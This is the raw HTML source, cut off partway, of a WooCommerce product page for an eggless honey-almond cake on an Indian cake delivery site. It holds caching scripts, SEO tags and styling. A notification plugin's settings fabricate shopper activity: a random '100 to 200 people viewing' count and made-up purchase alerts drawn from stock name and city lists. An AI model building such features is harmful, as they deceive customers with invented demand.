

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakecarnival.com/product/eggless-honeyalmonds-cake/
body_size: 34192
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cakecarnival.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Eggless HoneyAlmonds Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery</title><link rel="stylesheet" href="https://cakecarnival.com/wp-content/cache/min/1/03a61184225dc523997df5aef35c336a.css" media="all" data-minify="1" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakecarnival.com/product/eggless-honeyalmonds-cake/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Eggless HoneyAlmonds Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:url" content="https://cakecarnival.com/product/eggless-honeyalmonds-cake/" />
<meta property="og:site_name" content="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:updated_time" content="2021-03-29T12:24:34+05:30" />
<meta property="og:image" content="https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake.jpg" />
<meta property="og:image:secure_url" content="https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1015" />
<meta property="og:image:alt" content="Eggless HoneyAlmonds Cake" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="799" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Eggless HoneyAlmonds Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta name="twitter:image" content="https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;799.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Feed" href="https://cakecarnival.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Comments Feed" href="https://cakecarnival.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ccc5d2;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #9f929f;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:2000px;max-height:1200px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #ffffff;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #c0c0c0;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #7edd3a;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>





<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js' defer></script>
<script type='text/javascript' id='woocommerce-notification-js-extra'>
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"0","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["S3Jpc2hhDQ==","UGFoYWwN","QWFyYXYN","VGFudmkN","TmlyYXYN","THV2DQ==","TmF2eWEN","QWxleA0=","UmV5YW5zaA0=","U2FhbnZpDQ==","QWxpc2hhDQ==","SXNoYW5hDQ==","UHJhbmF5DQ==","TGFrc2gN","TWVoYXIN","UnlrYQ0=","VmVkDQ==","R2lhbg0=","TWFoaWthDQ==","QW5haXNoYQ0=","U25laGEN","UHJpc2hhDQ==","S2FiaXIN","UmFjaGl0DQ==","QWRoaXJhDQ==","QWFkaXYN","UmF1bmFrDQ==","UmViZWNjYQ0=","S2V2aW4N","QWFyYWRoeWEN","TmFrc2gN","SXNoaXRhDQ==","QXNtZWUN","QW51c2hrYQ0=","QW5hbnQN","QW5pa2EN","S2V5YQ0=","QXRpa3NoDQ==","UnVzaGlsDQ==","SWRoYW50DQ==","RHJpc2h0aQ0=","S2ltYXlhDQ==","U2hyaXNodGkN","TmVocmlrYQ0=","WmFyYQ0=","S2FpcmF2DQ==","UGF2YXRpDQ==","SGVtDQ==","WXVnDQ==","Vml0aQ0="],"cities":["bml6YW1wdXJhDQ==","YWxrYXB1cmkN","bWFuanVzYXIN","bWFuZWphDQ==","c2FtYQ0=","c2FtYSByb2FkDQ==","c2FtYSBzYXZsaQ0=","a2hhbmRlcmFvDQ==","dGFyc2FsaQ0=","bWFrYXJwdXJh"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"3","products":[{"title":"Dry Fruits Diwali Special (250g)","url":"https:\/\/cakecarnival.com\/product\/dry-fruits-diwali-special\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/06\/dryfruits-for-diwali-vadodara-100x100.jpg"},{"title":"All the Best Cake","url":"https:\/\/cakecarnival.com\/product\/all-the-best-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/All-the-Best-Cake-100x100.jpg"},{"title":"EGGLESS Choco Truffle Cake","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Special-Choco-TRUFFLE-100x100.jpg"},{"title":"Best Mom Blackforest Cake","url":"https:\/\/cakecarnival.com\/product\/best-mom-blackforest-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/best-mom-black-forest-cake_d28ffa7f-b4ed-409b-be22-b1f20f0c7fd3-100x100.jpg"},{"title":"HMD Crunchy Butterscotch Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-butterscotch-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/GAIHDMOT201905-100x100.jpg"},{"title":"Love U Mom Cake","url":"https:\/\/cakecarnival.com\/product\/love-u-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/FHC0120-heart-shape-special-cake-100x100.jpg"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg-2\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/unnamed-100x100.jpg"},{"title":"Strawberry Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/169-1692630_mothers-day-cake-design-100x100.png"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/1523627742-2-100x100.jpeg"},{"title":"Mother&#8217;s Day Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/mothers-day-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/003987001-1-100x100.jpg"},{"title":"I \u2764\ufe0f MOM Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/MB-MothersDay-Images-5-1-100x100.jpg"},{"title":"Fruit Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/fruit-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/129-choco-fruit-cake-for-mom-OCD7222-550x550-1-100x100.jpg"},{"title":"Choco Truffle Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"HMD Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/hmd-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Love-In-Chocolate-Cake-For-Mom-100x100.jpg"},{"title":"Super MOM Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/super-mom-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/mothers-day-gift11-100x100.jpg"},{"title":"Fresh Fruit Cake for 